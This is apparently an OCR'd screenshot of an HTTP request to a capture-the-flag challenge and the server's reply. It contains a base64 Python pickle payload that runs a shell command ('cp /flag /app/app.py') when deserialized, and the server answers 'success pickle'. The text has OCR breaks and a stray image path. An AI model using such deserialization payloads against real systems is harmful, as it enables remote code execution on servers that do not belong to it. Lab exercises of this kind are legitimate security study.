 POST /ppicklee HTTP/1.1
Host?:
4706043a-5105-48bf-b803-05f8ce540
598.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/
xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,
*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Content-Type: application/
x-www-form-urlencoded
data=gASVQgAAAAAAAACMCnN1YnByb2Nl
c3OUjAxjaGVja19vdXRwdXSUk5RdlCiMA
mNwlIwFL2ZsYWeUjAsvYXBwL2FwcC5weZ
RlhZRSlC4=
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:7890; 响应时
间:81ms; 总耗时:81ms; URL:htt
p://4706043a-5105-48bf-b803...
2 Server: openresty
3 Date: Sun, 22 Dec
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Cache-Control: no-cache
7 Content-Length: 15
8
9 success pickle
10